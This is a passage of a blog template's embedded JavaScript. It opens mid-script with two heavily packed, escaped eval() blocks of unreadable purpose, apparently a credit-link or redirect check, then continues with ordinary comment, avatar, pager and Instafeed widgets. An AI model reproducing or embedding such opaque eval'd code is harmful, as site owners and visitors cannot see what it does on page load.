\z\\a\\m\\a\\c\\a\\r\\a\\E\\a\\R\\a\\r\\a\\j\\a\\l\\a\\c\\a\\j\\a\\Z\\a\\F\\a\\f\\a\\c\\a\\m\\a\\s\\a\\n\\a\\m\\a\\q\\a\\K\\a\\c\\a\\y\\a\\f\\a\\j\\a\\b\\1c\\a\\n\\a\\f\\a\\A\\a\\f\\a\\s\\a\\j\\a\\b\\H\\a\\Z\\a\\b\\D\\a\\K\\a\\c\\a\\A\\a\\Z\\a\\N\\a\\m\\a\\s\\a\\j\\a\\f\\a\\s\\a\\j\\a\\c\\a\\s\\a\\E\\a\\n\\a\\n\\a\\c\\a\\n\\a\\m\\a\\N\\a\\q\\a\\j\\a\\x\\a\\m\\a\\s\\a\\c\\a\\j\\a\\f\\a\\1e\\a\\j\\a\\c\\a\\l\\a\\f\\a\\z\\a\\c\\a\\K\\a\\m\\a\\z\\a\\m\\a\\n\\a\\n\\a\\m\\a\\12\\a\\c\\a\\b\\M\\a\\l\\a\\f\\a\\f\\a\\c\\a\\b\\H\\a\\n\\a\\m\\a\\y\\a\\y\\a\\f\\a\\l\\a\\c\\a\\b\\h\\a\\f\\a\\A\\a\\F\\a\\n\\a\\q\\a\\j\\a\\f\\a\\r\\a\\c\\a\\x\\a\\s\\a\\s\\a\\f\\a\\l\\a\\b\\q\\a\\b\\h\\a\\1l\\a\\b\\o\\10\\X\\10\\10\\X\\10\\a\\z\\a\\l\\a\\m\\a\\A\\a\\b\\O\\a\\C\\a\\q\\a\\l\\a\\b\\O\\a\\m\\a\\K\\a\\f\\10\\X\\10\\a\\l\\a\\f\\a\\F\\a\\n\\a\\q\\a\\N\\a\\f\\10\\X\\10\\a\\b\\d\\a\\12\\a\\v\\10\\X\\10\\a\\b\\d\\a\\R\\10\\X\\10\\a\\y\\10\\W\\1p\\b\\19\\V\\b\\C\\V\\b\\y\\X\\b\\p\\X\\13\\X\\b\\l\\X\\1g\\X\\b\\K\\T\\1i\\1g\\1n\\b\\C\\V\\13\\T\\1i\\b\\v\\V\\13\\1O\\b\\p\\1A\\17\\U\\D\\W\\1B\\1g\\V\\b\\18\\V\\13\\1z\\b\\p\\T\\T\\T\\1s\\V\\V\\13\\1n\\13\\1P\\b\\p\\T\\1S\\b\\15\\1A\\b\\Q\\U\\17\\U\\O\\W\\W\\V\\13\\1s\\b\\11\\T\\1B\\13\\1F\\b\\13\\V\\b\\12\\T\\T\\1k\\1p\\b\\S\\V\\1M\\17\\U\\D\\W\\U\\17\\U\\L\\W\\W\\V\\1z\\1N\\1z\\X\\b\\Q\\T\\T\\1i\\b\\Z\\V\\13\\1u\\1u\\T\\1i\\b\\K\\U\\1g\\V\\13\\T\\W\\1n\\b\\l\\U\\13\\W\\e\\e\\1g\\V\\13\\T\\1k\\1p\\b\\l\\1n\\U\\b\\C\\V\\1g\\T\\1i\\b\\v\\1q\\b\\K\\U\\1g\\W\\1k\\W\\1p\\1g\\1n\\b\\C\\V\\T\\1i\\b\\v\\1q\\17\\U\\P\\W\\1k\\1p\\13\\1n\\b\\1k\\1p\\b\\Z\\V\\13\\1u\\1u\\T\\1i\\b\\S\\V\\b\\l\\U\\13\\W\\T\\1i\\b\\y\\1n\\b\\y\\U\\17\\U\\L\\W\\W\\V\\b\\17\\1q\\b\\1d\\V\\17\\U\\1c\\W\\1s\\1g\\V\\13\\T\\1s\\17\\U\\1c\\W\\X\\17\\U\\1a\\W\\T\\X\\b\\l\\U\\13\\W\\T\\1k\\1k\\1p\\b\\v\\1q\\b\\y\\1k\\V\\17\\U\\Y\\W\\X\\b\\1f\\X\\b\\1g\\X\\17\\U\\M\\W\\U\\17\\U\\H\\W\\W\\V\\17\\U\\b\\W\\T\\X\\Y\\X\\1i\\1k\\T\\T","\\e","\\x\\u\\o\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\d\\P\\B\\e\\d\\L\\O\\e\\d\\H\\H\\e\\d\\M\\b\\e\\d\\H\\J\\e\\d\\P\\D\\e\\d\\M\\G\\e\\d\\P\\H\\e\\d\\L\\K\\e\\d\\L\\b\\e\\d\\P\\M\\e\\d\\H\\P\\e\\d\\H\\Y\\e\\d\\L\\B\\e\\d\\L\\J\\e\\d\\M\\E\\e\\d\\H\\1c\\e\\d\\H\\1a\\e\\d\\L\\1a\\e\\d\\H\\E\\e\\d\\L\\L\\e\\d\\L\\P\\e\\d\\L\\G\\e\\d\\M\\B\\e\\d\\P\\Y\\e\\d\\H\\B\\e\\d\\L\\1c\\e\\d\\P\\O\\e\\d\\H\\K\\e\\d\\M\\J\\e\\d\\M\\H\\e\\d\\L\\D\\e\\d\\L\\M\\e\\d\\L\\H\\e\\d\\O\\E\\e\\d\\O\\G\\e\\d\\P\\1a\\e\\d\\M\\Y\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\M\\e\\d\\P\\P\\e\\d\\H\\G\\e\\d\\L\\E\\e\\d\\P\\E\\e\\d\\P\\G\\e\\1o\\Y\\d\\D\\g\\c\\g\\e\\d\\P\\L\\e\\d\\P\\1c\\e\\d\\D\\b\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\O\\e\\d\\P\\b\\e\\d\\D\\G\\e\\d\\H\\L\\e\\d\\L\\C\\e\\d\\M\\L\\e\\d\\D\\H\\e\\d\\D\\L\\e\\d\\D\\1a\\e\\d\\D\\M\\e\\d\\M\\O\\e\\d\\D\\C\\e\\d\\D\\O\\e\\d\\P\\C\\e\\d\\M\\D\\e\\d\\D\\K\\e\\d\\O\\D\\e\\d\\D\\D\\e\\d\\O\\H\\e\\d\\M\\C\\e\\d\\O\\M\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\D\\e\\d\\M\\M\\e\\d\\D\\1c\\e\\d\\D\\J\\e\\d\\D\\B\\e\\d\\M\\P\\e\\d\\H\\b\\e\\d\\M\\1c\\e\\d\\M\\1a\\e\\d\\D\\E\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\H\\e\\d\\O\\Y\\e\\p\\i\\v\\z\\p\\n\\e\\d\\D\\P\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\b\\e\\d\\O\\b\\e\\d\\O\\B\\e\\d\\H\\D\\e\\d\\O\\1c\\e\\j\\z\\n\\h\\v\\m\\s\\n\\e\\d\\O\\1a\\e\\d\\O\\O\\e\\d\\O\\L\\e\\d\\O\\P\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\L\\e\\d\\O\\C\\e\\d\\M\\K\\e\\17\\v\\p\\m\\n\\k\\e\\m\\j\\e\\A\\l\\m\\o\\i\\e\\H\\1a\\e\\v\\s\\17\\v\\p\\m\\n\\k\\e\\M\\L\\e\\y\\c\\p\\e\\i\\y\\c\\o\\e\\u\\c\\p\\x\\i\\Q\\n\\v\\e\\M\\O\\e\\n\\i\\A\\e\\15\\i\\k\\J\\d\\u\\e\\d\\H\\C\\e\\L\\H\\e\\b\\D\\D","","\\j\\p\\s\\t\\B\\l\\c\\p\\B\\s\\g\\i","\\p\\i\\u\\o\\c\\h\\i","\\a\\A\\1s","\\a\\f","\\k"];1T(1v(1w,1x,16,1r,1j,1y){1j=1v(16){1t(16<1x?1b[4]:1j(1G(16/1x)))+((16=16%1x)>1H?1C[1b[5]](16+1J):16.1K(1L))};1D(!1b[4][1b[6]](/^/,1C)){1E(16--){1y[1j(16)]=1r[16]||1j(16)};1r=[1v(1j){1t 1y[1j]}];1j=1v(){1t 1b[7]};16=1};1E(16--){1D(1r[16]){1w=1w[1b[6]](1Q 1R(1b[8]+1j(16)+1b[8],1b[9]),1r[16])}};1t 1w}(1b[0],1U,1V,1b[3][1b[2]](1b[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x7C|x62|x64|x63|x65|x66|x67|x68|x69|x6E|x6C|x72|x6A|x6B|x6F|x6D|x70|x74|x71|x73|x76|x75|x77|x43|x41|x34|x42|x79|x44|x32|x7A|x45|x46|x36|x33|x47|x35|x37|x49|x48|x4A|x29|x5B|x28|x5D|x2C|x30|x4B|x22|x4C|x4E|x4D|x4F|x52|_0x72ffx3|x53|x51|x50|x39|_0xa2fb|x38|x54|x55|x56|x57|x58|x7B|_0x72ffx5|x7D|x59|x5A|x3D|x5F|x3B|x20|_0x72ffx4|x2B|return|x2D|function|_0x72ffx1|_0x72ffx2|_0x72ffx6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))



eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1O Q=["\\17\\m\\b\\1D\\p\\k\\o\\P\\11\\f\\p\\b\\S\\o\\1H\\b\\1p\\e\\b\\1c\\p\\p\\1a\\e\\q\\t\\b\\o\\1U\\b\\1p\\e\\b\\r\\p\\o\\o\\1E\\I\\j\\10\\f\\b\\1a\\m\\b\\1i\\p\\o\\j\\z\\p\\b\\1w\\A\\f\\k\\e\\h\\e\\s\\e\\q\\o\\P\\1u\\f\\b\\1w\\O\\Z\\P\\1u\\f\\k\\e\\h\\e\\s\\e\\q\\O\\U\\p\\u\\m\\r\\f\\I\\j\\r\\A\\1u\\j\\r\\t\\t\\o\\P\\u\\m\\s\\f\\k\\e\\h\\e\\s\\C\\r\\D\\j\\u\\m\\b\\19\\f\\s\\e\\1g\\e\\1q\\g\\j\\u\\m\\1v\\j\\u\\m\\X\\j\\u\\m\\1i\\f\\v\\v\\j\\U\\p\\u\\m\\d\\f\\I\\j\\d\\A\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\e\\q\\j\\d\\t\\t\\o\\P\\1i\\f\\1i\\t\\v\\A\\n\\m\\i\\f\\c\\G\\b\\1g\\G\\b\\1x\\G\\v\\t\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\C\\d\\D\\e\\1o\\t\\v\\1H\\b\\U\\L\\b\\T\\f\\19\\c\\H\\v\\t\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\C\\d\\D\\e\\1o\\t\\v\\A\\G\\n\\H\\y\\m\\v\\O\\z\\p\\r\\f\\f\\k\\e\\h\\e\\s\\e\\q\\o\\1b\\j\\U\\p\\u\\m\\R\\f\\I\\j\\R\\A\\s\\e\\x\\e\\q\\j\\R\\t\\t\\o\\P\\z\\p\\s\\e\\x\\C\\R\\D\\e\\1C\\f\\f\\v\\b\\13\\v\\o\\P\\X\\f\\s\\e\\x\\C\\R\\D\\e\\i\\j\\1b\\O\\O\\U\\p\\u\\m\\R\\f\\I\\j\\R\\A\\s\\e\\x\\e\\q\\j\\R\\t\\t\\o\\P\\z\\p\\s\\e\\x\\C\\R\\D\\e\\1C\\f\\f\\v\\b\\15\\v\\Y\\Y\\s\\e\\x\\C\\R\\D\\e\\b\\1u\\f\\f\\v\\1m\\G\\b\\1v\\v\\o\\P\\1v\\f\\s\\e\\x\\C\\R\\D\\e\\1g\\e\\14\\p\\c\\m\\c\\o\\C\\I\\D\\j\\1b\\O\\O\\z\\p\\c\\b\\z\\c\\1x\\m\\s\\o\\P\\u\\m\\T\\f\\s\\e\\b\\z\\e\\1q\\g\\O\\Z\\m\\z\\p\\c\\1B\\c\\1x\\m\\s\\o\\P\\u\\m\\T\\f\\s\\e\\1B\\e\\1q\\g\\O\\Z\\m\\u\\m\\T\\f\\c\\c\\j\\1d\\f\\s\\e\\b\\14\\e\\1q\\g\\j\\z\\p\\11\\H\\1a\\e\\q\\L\\b\\o\\11\\f\\I\\j\\10\\C\\r\\D\\f\\1a\\C\\11\\D\\j\\l\\f\\T\\j\\n\\f\\l\\e\\1f\\p\\c\\A\\10\\c\\o\\j\\M\\f\\l\\e\\1f\\p\\c\\1y\\f\\1j\\c\\c\\y\\n\\o\\j\\B\\f\\l\\e\\1f\\p\\c\\1j\\c\\c\\y\\M\\t\\V\\o\\j\\E\\f\\l\\e\\b\\1m\\p\\M\\t\\V\\y\\B\\L\\M\\L\\V\\o\\j\\z\\p\\p\\n\\1k\\f\\L\\b\\o\\Y\\Y\\p\\M\\1k\\f\\L\\b\\o\\Y\\Y\\p\\B\\1k\\f\\L\\b\\o\\Y\\Y\\p\\E\\1k\\f\\c\\c\\o\\o\\10\\C\\r\\D\\f\\E\\j\\u\\m\\13\\f\\C\\b\\y\\N\\y\\1l\\y\\1e\\y\\V\\y\\19\\y\\1p\\y\\1w\\y\\1z\\y\\b\\I\\y\\b\\b\\y\\b\\N\\D\\j\\u\\m\\1A\\f\\C\\c\\b\\11\\c\\y\\c\\b\\R\\c\\y\\c\\b\\q\\c\\y\\c\\b\\w\\c\\y\\c\\b\\k\\c\\y\\c\\b\\h\\c\\y\\c\\b\\x\\c\\y\\c\\b\\10\\c\\y\\c\\b\\i\\c\\y\\c\\b\\l\\c\\y\\c\\b\\g\\c\\y\\c\\b\\F\\c\\D\\j\\u\\m\\1D\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\N\\D\\e\\b\\J\\p\\I\\y\\N\\o\\j\\u\\m\\w\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\b\\D\\j\\u\\m\\S\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\I\\D\\j\\U\\p\\u\\m\\J\\f\\I\\j\\J\\A\\13\\e\\q\\j\\J\\t\\t\\o\\P\\z\\p\\b\\X\\p\\w\\o\\f\\f\\13\\C\\J\\D\\o\\P\\w\\f\\1A\\C\\J\\D\\j\\1b\\O\\O\\u\\m\\1F\\f\\10\\C\\r\\D\\e\\b\\12\\p\\v\\b\\18\\G\\v\\y\\v\\b\\1b\\L\\B\\G\\v\\o\\j\\u\\m\\b\\1l\\f\\1D\\t\\v\\m\\v\\t\\w\\t\\v\\m\\v\\t\\S\\j\\u\\m\\b\\1e\\f\\v\\A\\b\\V\\H\\A\\F\\m\\18\\f\\c\\12\\L\\16\\c\\H\\A\\F\\m\\18\\f\\c\\12\\L\\b\\Z\\c\\H\\A\\n\\m\\i\\f\\c\\v\\t\\X\\t\\v\\c\\H\\A\\10\\m\\b\\1f\\f\\c\\b\\16\\c\\m\\b\\1y\\f\\c\\b\\1C\\c\\m\\1y\\f\\c\\v\\t\\1F\\t\\v\\c\\H\\A\\G\\n\\H\\A\\G\\F\\H\\A\\F\\m\\18\\f\\c\\12\\L\\16\\L\\1m\\c\\H\\A\\b\\1z\\H\\A\\n\\m\\i\\f\\c\\v\\t\\X\\t\\v\\c\\H\\v\\t\\b\\19\\t\\v\\A\\G\\n\\H\\A\\G\\b\\1z\\H\\A\\b\\n\\m\\18\\f\\c\\12\\L\\16\\L\\b\\17\\c\\H\\v\\t\\b\\1l\\t\\v\\A\\G\\b\\n\\H\\A\\G\\F\\H\\A\\G\\F\\H\\A\\G\\b\\V\\H\\v\\j\\b\\M\\e\\b\\1A\\p\\b\\1e\\o\\j\\11\\t\\t\\O\\O\\b\\B\\e\\b\\1o\\f\\17\\p\\o\\P\\u\\m\\d\\f\\b\\M\\e\\b\\1B\\p\\c\\b\\1F\\c\\o\\j\\z\\p\\d\\f\\f\\N\\I\\o\\P\\b\\B\\e\\N\\b\\e\\i\\f\\c\\b\\E\\1E\\G\\G\\b\\d\\e\\b\\u\\e\\b\\s\\G\\c\\O\\d\\e\\1c\\p\\c\\i\\c\\y\\c\\b\\E\\1E\\G\\G\\b\\d\\e\\b\\u\\e\\b\\s\\G\\c\\o\\j\\d\\e\\1c\\p\\c\\N\\N\\c\\y\\c\\N\\1l\\c\\o\\j\\d\\e\\1c\\p\\c\\1g\\c\\y\\c\\N\\1e\\m\\N\\V\\m\\N\\19\\c\\o\\j\\d\\e\\N\\1p\\f\\c\\b\\1d\\c\\O","\\a","\\l\\x\\q\\r\\g","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\U\\n\\i\\a\\d\\k\\g\\i\\S\\a\\r\\u\\a\\a\\a\\a\\q\\d\\k\\s\\g\\z\\a\\a\\11\\l\\h\\k\\a\\u\\d\\d\\E\\a\\q\\r\\k\\R\\a\\r\\w\\s\\a\\z\\i\\d\\u\\a\\a\\a\\E\\r\\U\\a\\u\\h\\i\\a\\F\\N\\a\\x\\h\\l\\g\\B\\h\\k\\g\\d\\k\\g\\a\\a\\x\\h\\l\\g\\E\\n\\g\\d\\a\\x\\h\\l\\g\\F\\i\\q\\a\\l\\x\\q\\r\\g\\a\\l\\r\\E\\d\\a\\B\\q\\n\\l\\l\\a\\M\\i\\d\\n\\R\\a\\r\\w\\s\\i\\a\\B\\n\\g\\d\\a\\l\\d\\g\\X\\g\\g\\i\\r\\M\\F\\g\\d\\a\\w\\h\\k\\g\\z\\a\\B\\n\\g\\d\\s\\h\\i\\S\\a\\w\\n\\T\\x\\h\\l\\g\\a\\g\\r\\g\\q\\d\\a\\d\\q\\l\\d\\a\\r\\k\\E\\d\\T\\16\\u\\a\\r\\g\\d\\w\\a\\l\\i\\B\\a\\i\\d\\q\\a\\g\\d\\T\\g\\a\\x\\B\\w\\a\\u\\F\\k\\B\\g\\r\\h\\k\\a\\r\\k\\a\\w\\h\\k\\g\\z\\N\\a\\E\\n\\S\\a\\g\\d\\i\\w\\a\\l\\F\\w\\w\\n\\i\\S\\a\\g\\w\\M\\a\\a\\a\\a\\E\\n\\S\\l\\g\\i\\a\\g\\i\\g\\E\\a\\q\\r\\a\\x\\h\\l\\g\\g\\r\\g\\q\\d\\a\\Z\\n\\g\\z\\a\\k\\F\\w\\x\\h\\l\\g\\l\\b\\a\\z\\1e\\a\\l\\x\\n\\k\\a\\E\\h\\B\\F\\w\\d\\k\\g\\a\\J\\r\\k\\E\\h\\J\\a\\z\\g\\g\\x\\a\\J\\J\\J\\a\\g\\z\\d\\w\\d\\T\\x\\h\\l\\d\\a\\B\\h\\w\\a\\B\\h\\k\\g\\d\\k\\g\\a\\i\\n\\k\\E\\h\\w\\a\\15\\n\\k\\a\\1a\\d\\M\\a\\Z\\n\\i\\a\\X\\x\\i\\a\\Z\\n\\S\\a\\15\\F\\k\\a\\15\\F\\q\\a\\X\\F\\s\\a\\1v\\d\\x\\a\\16\\B\\g\\a\\1f\\h\\U\\a\\18\\d\\B\\a\\w\\n\\T\\a\\l\\F\\M\\l\\g\\i\\r\\k\\s\\a\\i\\d\\l\\F\\q\\g\\l\\a\\l\\z\\h\\J\\1m\\n\\k\\E\\h\\w\\13\\w\\s\\a\\17\\z\\d\\w\\d\\1o\\x\\h\\l\\d\\a\\x\\n\\i\\l\\d\\13\\k\\g\\a\\x\\F\\M\\q\\r\\l\\z\\d\\E\\a\\i\\d\\x\\q\\n\\B\\d\\a\\l\\b\\19\\I\\I\\a\\l\\V\\I\\I\\a\\k\\d\\J\\a\\X\\i\\i\\n\\S\\a\\u\\q\\h\\h\\i\\a\\n\\q\\g\\d\\i\\k\\n\\g\\d\\a\\i\\d\\x\\q\\r\\d\\l\\a\\g\\S\\x\\d\\a\\l\\d\\n\\i\\B\\z\\a\\r\\w\\n\\s\\d\\a\\J\\r\\E\\g\\z\\a\\b\\V\\I\\a\\z\\d\\r\\s\\z\\g\\a\\b\\I\\I\\a\\l\\F\\M\\l\\g\\i\\a\\z\\g\\w\\q\\a\\w\\d\\g\\n\\a\\q\\n\\M\\d\\q\\a\\J\\i\\r\\g\\d\\a\\l\\z\\h\\J\\i\\d\\B\\d\\k\\g\\x\\h\\l\\g\\l\\N\\a\\h\\k\\q\\h\\n\\E\\a\\s\\d\\g\\1b\\q\\d\\w\\d\\k\\g\\14\\S\\13\\E\\a\\w\\S\\B\\h\\k\\g\\d\\k\\g\\a\\k\\F\\q\\q\\a\\q\\h\\B\\n\\g\\r\\h\\k\\a\\i\\d\\u\\a\\E\\h\\u\\h\\q\\q\\h\\J\\a\\1a\\i\\d\\d\\a\\14\\q\\h\\s\\s\\d\\i\\a\\17\\d\\w\\x\\q\\n\\g\\d\\l\\a\\r\\k\\k\\d\\i\\1c\\17\\Z\\1g","","\\u\\i\\h\\w\\12\\z\\n\\i\\12\\h\\E\\d","\\i\\d\\x\\q\\n\\B\\d","\\1j\\J\\t","\\1j\\M","\\s"];1P(1r(1s,1t,K,1h,W,1G){W=1r(K){1n(K<1t?Q[4]:W(1Q(K/1t)))+((K=K%1t)>1R?1I[Q[5]](K+1L):K.1M(1N))};1J(!Q[4][Q[6]](/^/,1I)){1K(K--){1G[W(K)]=1h[K]||W(K)};1h=[1r(W){1n 1G[W]}];W=1r(){1n Q[7]};K=1};1K(K--){1J(1h[K]){1s=1s[Q[6]](1S 1T(Q[8]+W(K)+Q[8],Q[9]),1h[K])}};1n 1s}(Q[0],1V,1W,Q[3][Q[2]](Q[1]),0,{}))',62,121,'||||||||||x7C|x31|x22|x65|x2E|x3D|x74|x6F|x72|x3B|x6E|x73|x20|x61|x29|x28|x6C|x69|x67|x2B|x66|x27|x6D|x70|x2C|x68|x3C|x63|x5B|x5D|x64|x75|x2F|x3E|x30|x77|_0x27f0x3|x2D|x62|x32|x7D|x7B|_0x1f6b|x6B|x79|x78|x76|x35|_0x27f0x5|x41|x26|x4D|x71|x6A|x43|x49|x42|x4A|x4F|x54|x44|x36|x46|x45|x48|x7A|x34|x4E|x4C|_0x27f0x4|x47|x5C|x21|x33|x52|return|x58|x37|x24|function|_0x27f0x1|_0x27f0x2|x4B|x53|x38|x55|x50|x39|x56|x59|x51|x57|x3A|x5A|_0x27f0x6|x3F|String|if|while|29|toString|36|var|eval|parseInt|35|new|RegExp|x2A|62|132'.split('|'),0,{}))




function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
